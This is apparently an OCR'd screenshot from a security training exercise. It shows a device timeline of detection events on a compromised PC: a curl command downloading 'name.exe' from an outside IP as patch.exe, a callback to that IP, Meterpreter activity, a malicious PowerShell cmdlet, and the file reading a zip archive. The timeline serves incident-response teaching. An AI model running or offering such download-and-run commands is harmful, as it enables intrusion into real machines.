 Device Timeline
Results
6/6
HINTS
Record details about events that occurred on Amari's PC
Event: patch.exe read potentially valuable file ShoppingList.zip
Event time: 10/29/2021, 4:18:28.036 PM
Event: A malicious PowerShell Cmdlet was invoked on the machine
Event time: 10/29/2021, 4:15:56.832 PM
Event: Meterpreter post-exploitation tool Event time: 10/29/2021,
4:15:22.937 PM
Event: patch.exe established a connection with 20.108.242.184:443
Event time: 10/29/2021, 4:12:53.101 PM
Event: curl.exe created file patch.exe Event time: 10/29/2021,
4:12:53.101 PM
Command: 'curl http://20.108.242.184/name.exe -o patch.exe'
Event time: 10/29/2021, 4:09:18.941 PM